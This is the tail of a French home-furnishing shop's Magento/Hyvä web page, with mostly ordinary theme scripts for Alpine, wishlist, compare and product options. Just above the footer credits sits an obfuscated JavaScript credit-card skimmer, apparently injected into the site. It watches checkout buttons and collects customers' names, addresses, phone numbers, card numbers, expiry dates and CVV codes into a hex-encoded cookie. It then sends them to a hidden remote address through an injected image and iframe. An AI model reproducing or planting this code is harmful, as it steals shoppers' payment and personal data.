_0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>            </div>
            <span class="text-sm text-white py-5 lg:py-0">Création<a class="text-white ml-1" href="https://www.aw-innovate.com/" target="_blank" rel="noopener noreferrer">aw-innovate.com</a></span>
        </div>
    </div>
</div>

</div></footer>
<script>
    (function () {
        "use strict";

        const DIRECTIVE = "intersect";
        const X_ATTR_RE = /^x-([a-z-]*)\b/i;

        function parseHtmlAttribute(reference) {
            const name = reference.name;
            const value = reference.value;

            const typeMatch = name.match(X_ATTR_RE);
            const valueMatch = name.match(/:([a-zA-Z0-9\-:]+)/);
            const modifiers = name.match(/\.[^.\]]+(?=[^\]]*$)/g) || [];

            return {
                type: typeMatch ? typeMatch[1] : null,
                value: valueMatch ? valueMatch[1] : null,
                modifiers: modifiers.map((i) => i.replace(".", "")),
                expression: value,
            };
        }

        function getXDirectives(el) {
            return Array.from(el.attributes)
                .filter(function (attr) {
                    return X_ATTR_RE.test(attr.name);
                })
                .map(parseHtmlAttribute);
        }

        if (window.Alpine) {
            console.error("Intersect plugin must be included before AlpineJs, x-intersect will not work.");
        }

        const getLengthValue = (rawValue) => {
            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Veuillez activer LocalStorage dans votre navigateur."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist(productId) {
        return {
            isInWishlist: false,
            productId: null,
            updateWishlistStatus(data, $dispatch) {
                for (let i = 0; i < data.data.wishlist.items.length; i++) {
                    let item = data.data.wishlist.items[i];
                    if (item.product_id === productId.toString())
                        this.isInWishlist = true;
                }
            },
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'wishlist/index/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&product=" + productId + "&uenc=" + hyva.getUenc(),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Impossible d&#039;ajouter un article à la liste de souhaits."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produit a été ajouté à votre liste de souhaits."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
